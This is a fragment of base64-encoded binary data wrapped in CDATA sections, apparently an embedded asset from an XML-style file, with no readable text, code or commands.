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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
efgTQZ16zXE3usLsnlzP4271RDE/9nix158G8FfvhfM3O2LsOi6msTd6gvjzD3zZKw98uQtd/vT5
l87kj6+2cuceIXm868VfvOnHXbrnh3SerVXL629ssg/Psq7qNLDe/39rrE/1WhFX37uwzx6lKl7f
LlC87yhgX3dlMO97Mrg3XTnk0xeRNjf/197m5v/YyW/+7iy7+7Mb+eJzFPPpcSb/paPQ+fWxSu5L
dx5594U/ef6Ngtr9zkJedEWPLPhhCVH2wJjY9XkjtLFnHjvbnr8TrDh321dx5K4Tf+CxreJwh4Pt
gQ576vgzjj75QiE//Zqmzz9xZi8+9uHOPfTmTj51Y088d5Af+G2z/NhHawrZX/r8U2fu7t0o9sH9
eEX3vQz711dL3F8cqPN6uqvO9dXhaqf35yvZj/czuSd3U9lbnWHkD+/t6BtP/eie+/F2b66UOL47
V+HxbG+tb09zddCjuurgB9Xl/l0NVR5P28ttP14ooD69TZZ1/u5pfewfm8H/wwUUjmbjWqcRjS+W
kTs+mtPbP5iDbgPbJYs/M82y8bMxdemTq93zKwUOzy6U2j+4lO308nSF48sfKpiO7kjZ1d/stxzu
XWGTcmaGtWNk/83mthKSdNZgY/dM5448dHB4+UO517N99UFd27a5PTlWZ/voeibYNXpfD8Hu6LJi
j6Bx+vFGsN3DC1mKH+4G0Lu6Lfl9T1jQM/TzrkTPZ+2VSOYqa2+klGfdzK4AGXR6c7DM9tPFIv7L
5QKHt8dKox6WYplsvxlfdvBmXNm2G0nlvj2NFTySW6fXR8rcnu2t5D/cy+c+9OQ4vjpfTj3+GG59
tHcT0f7bOlnd62+p5JOzye0/r7c71RnIn3zpJm/9n9Xy/BuLrUs6FsvO/EopnnZkOb88U+36/GSN
7buOYubJ40Tu1aOMrW+ulfGvOnKo6y+9ZJe+2Nqc+Iel7PQbgrr21JO6+zRI1vmrK/X6YTzMieOr
k+Xs/VtRVkf+ts6i5b6hZdtHsy2H/rlsy4Xejdbd/3D3etJa1XQnsbL2blJ1TmdGbVJnfl1gT2Od
8+vDlfzPd4u4n57mMV+e5bC/Ps1xfHOsLKCrscb96c5y+/cnim3u/9PVcv8/VlG7f7bgjjxFdv7j
Oibz2AK64KohYFeq/c1GbHMPPeGZ3Qj/7Xoit219KOMbnpnTtXe/JyquGRM7Pq/jzj/1sr17K5G/
dTeWOfnWXtb2t5WykutL5PmXF1mX3lgiP/VJzj+4leT64nSty+szNYqXt3LZF52ptp9ulQR31dWl
PMitT36QW9fQkVCV+iC3iX9yPZ18+CzQ/sO10oTHhY3pjzIqih8nVrR2xJW2d8YU77kbW4Letyz9
TlZ5zo2sspy7GeWhjyortr49VkK/fZtM3vzgQ535aM+ffuzJn3/sy1++H8KdfuxGH+wh6d09Vuzn
riybT73h9C+v0r16dtb492xv8O3ZUe/Vs7eBf3k/i7z+k4f1zf/lZZ3/dJPf+5e7xZVey83netda
NL+WWm7//A177Wnw1rfXyx3fnCunnryNoq6/8qZuPvdD+NmNa+m2pHa+2MQe7lQw1+742z3+Mcvt
2f5qx+cny9yfHa4L6m7eFtlVWpV6P7ss+lF+Sd691JLWO/Gl+x9El1x4EFZ4qysk/2pHRNGlu5FF
NzvDCu7dDyu4hX6/cy+86ObNqOKjt2JKWm8llOXdyqzyfdxcafvhhwL2Y2e2w+uTpfKH/+Nnc7LX
mjj8fzbU/l9tqGPvWPb4y63Mjs+WVOMva7gdr0jq0K8kc+tlMP+uO4959SSVfvUimf/woJD7cqeQ
/Pg2kfnpeZbiw80iu3f3Sqknr6JtzvzdRn76hZy92Omp6L6Rzn/oKLD7cKU0sTO/IedRRlNgT9t2
x1dnyvl3VzOd3pypdH19oNrl9d6K8CcllQX3k8sPdkSXXn0QXnTpcVjhD11hhZfRzwsPwwsvPAgv
PN0RVXIErbumewnl224nlDfcSSxPvZdTqfhyMd/iVi9jWXRzns2O3hXMoY8sd/TDVv7Qawfuco+/
3c3rSXaPr+baP79ewl7p8pO1f1wlb3m/imvvlnHHnznxl7uCuUvIJp//2YHvfJCScze7Ke5+aZP9
06ulzIWnHvLdfze3qXtkItvx81rq5DuW6e5KDOpqaPR8urfe7t1VpAsvVNi9v17C/fKowPHNkfKI
7vK62gfxVZUPkup8n7Q18B9uFNAvHya4vTxQk9SdW5v8KLuq+kF86Z6O6GL4HLgXXXICzdP521Gl
567HVZ2+Hlt+4GZsadWt5DL35zvL2M9Pcpjn3amK+x1pzMVnXtzNB2Hsjcdh3J37UbA2Sq+nIbnO
Ls+6k1WRdKewKr6jsKr+enJlzp3sOvLV23irH3ttrLt63V2Rfsq7nVlTdTW1YtvV5PLoh2VIvurr
C+9m1LujZyM+forbfKV3s8WPvZtlPb/5Qd9eXfubCjpyd+bez9vp+3Rvi/OrIxX04zsRzJ3bgUkP
ClthnuBz/l5kyZ77MSXb7sSXHOyMKrn6OKyo6XFMhcubA5XE728SLN/2ulm9/z8v6996Q+S/fYmz
+3AyP6ajpCrnXkZlzc2kstaryWVR98oq/B41lPk/aqxw72kvVby9nO/w5nQp/7argH/Rlcv3PM1i
jv/uSOz510bmzO9ODt23yvy725p8etprXV4cqNz67myZ49vTFczn5xnyt38Lp969SWR/7chzebmv
3OH98VKr570eVj2fXMgX9yNdXh6qSnhUssP24YU0ix96N25p+1W6JfvktC3h9aMsYurHbGno1re6
8w+WePcqxuPVjqrCrqSq6vuJ5c6v95Za/a03cPOrXttNb3u5jR96+Y3vexnzD73U5k+9Dla/9Ppb
/bM3iP61I4X+rSNF/vPPsZuf9HKbyrrnWB7uXUdc+acjd70nwu5+R6b7k4N1MffLGsvupNe13k6s
iuiqauLf3MthHnXF0w+fR7IP7yXw7x7n+z9uqY/rKKmLuFdVu+dSUvnxK3ElYY+qkQ==
	]]>
	<![CDATA[
	zj5Tpfhwp9jhzaUK59dHKoN76puyH2Y1xXcW13k+a6uk/v46jXz5MoZ504V0551i5zdHK72etVcH
91RVVT5KrEp9mF3LfOnJIl7/FEW8/DXS+kGvw5arvVs2HvpktqmwasLG/J2TN1zvXWH96jdv9vd7
eel3syubryeWIrtXuudqYmnqrZwSr+6WEueXu0uoDx+T6UdvI6gfvjghO+5Cd72MdXt+oCb5fl7d
wcvxpedvRJccuZxQvv9KAvpuQumpK3Gl264lVzi9Qjb2/dVisK9Zd7OrTl2LLb14PbqoHemsm/fC
Cz51h+R9Rp+rSNclP8yulP3jc9yGJ73WVr/1Brm82lu+/XFs5dXu0MKTjyNLjzyOLMvvTm1gf7ud
y/52Lwfsof2ny6U2H/4WvPFM7/It0fnD17n6aq62C9T4zoaTmK40lxh9873E2GylxMB4hUTP6DvJ
IuPlEj1jC8kyeUy/NVEnR65p+995ax/2riV+fh4Xe6uoZNv59PI9PyaXFV/KKq+6kFnefCm5tPBi
TkUawg4+XW1VzLu3mbav7xa7PjtQhXBRTeGtzNqmK6lV224klu9EuKHiTkoV4Dybrn952H6+ULTt
bnz5eaTfTneFFe1/Gla4/3lYMf3Pxxmbd36RWoSVjli1kZUsmKwrmaE1TjJNMk4yWTJa8hX66KJ/
zx/4lWTJV7MkK1eykg1clMY6RaLmN0tJyeyRkyWTJBPRVRMlQzXHSUZofCWZoKUrmTxwtkR39GLJ
jMlGknnzlkmklr6SlRl3x64/2/vt5o5eRvbqf4KIK72OzJWffO1eXittv5JceelKTPGV6zHFF29F
Fp26FlNSfyexouJWalX6vZy6xHsFtfVXUiv34TlNLK2+llZZfCO9Yuu7U6Xyl7+Hku/fJUR1FVV2
docWPHoSko/WUI38n+8TzR/3Wqzf+fvi9TG7R5mHt4zYHHtw3Mbca7rmO3/W23DkX1LzY73fmFc+
nL3c2k0yU3eJZMaEryW642aidxgrGSoZLBkiGSTRQZ/h6LfxkjESXc2xkpmjdSVLTKwk39sVaS4P
PTNkRc2nKWu7e9dZ/tzrbf17b7jth7MF7LvX2UzXpyS2+00q9+Z5jtuLvZVpHbnVNVdSy5ovJpfu
upxUivRiWeullPIT12NLf7wRXbz9emIZ0selZy7Hlf54Ka740o2Y4qbbieVld1Ore3qCc3tf+xb+
/Cy8/vf3ATmeLxuLt/y912P15V7pquQfR3/HhffT/2aVZM5sXcnCRXMla+z9NDak7BhnntQ6Zo1b
hOasabqSEZJhkoGSARJtiRb+Xxu9lyb6v59EQ/W7FmoZgt5aB13VH/2miduGoP+nDp0n0TNgJd8S
2Rqr9/cuYN5fTSo9l1NadSa7rPRiZmnFxcyyimtpZVWX0su3XUop234xuezghcSysxfjS49ejC85
8UNCyQG0Nvdfjy89fDWu7MqtqOKMezk19C8vM5mfHmXKf/+SEPKkovKHHmSDn4YUVnTHVax/3bvl
O1t3ydyJc5EcjkLPD882AD2VBn4LmJvB6ANP2k+i/g/+/sf/NPDbwJUwAkMlA/qNRD+HSfprDEO/
jZVMGLlQsljqKFmd2jHO+iOyG596Y5GOcuLe9+R4PNlV1X4huezSxbji1itJZe3XEsuQjik+dzWm
KPluXpX925OFKbfzq0E2j1+OLTlwLa606npKmceztjLm9yc59N+7smK78qs7XgTlF/fElVj8vddr
dfmPkw2/2yTRHTIWvcPA/4+9846LKmnzfRGVIEoQRERRDJgTimIiZ+imu0/sQAaRKCJJckaJSo6S
TWB2DKOOOQcUc3bG0TFNfsPMu3tuPYWzO3t37953P597//PwacGG7j51quoJder5fcn5a+MzhJ9H
4DaZ4BFnhH+Cn9X+U2v+90ONtO7P7VbDX9B3uvj9RuO5OHNlNHIoezHada8ww++DsJp79V2x6us7
VSHPT9VFPu9vTLnf0pL6oLH53Dkcy+IxCX3YcnljI/TjkXOFjWcv5ZB+A1t6/GJuw+Pr2U2vbmXW
Kb6/Xo7fL9znlcCJ3wnR0l+FNM8bgpu9XzgyxD30//qANqp/uiLwr9ana2Y6bAqaNMkPzXFLQSvz
7o50fS140D/cSl9/s2Pz1rNljQfOFzadvJjbeOJCfvOJqzmth6/lNJ25mNd0+Wx+07kLeQ1brpXW
5w1WN28eKG2qur2xcccgzrtuZ9XvHcip6xgobJT8LKx3Oycsdi3eb+IYvkF97pzFaIz6SDIGdchZ
/Mcxp06uvwYZp/D9f2/D0EjUxr8fRube0DxUIz/Dc8Pxlx62qiPQGGSoNRlZmLkgm2VRaHFQj7rb
I8GN+vHbrKA3X1b2X82rq7pe1hj9fEcD5MPxj7sbIS6DvBLHXg2l+PuG+w1NkS/76+H5/hu5dbdx
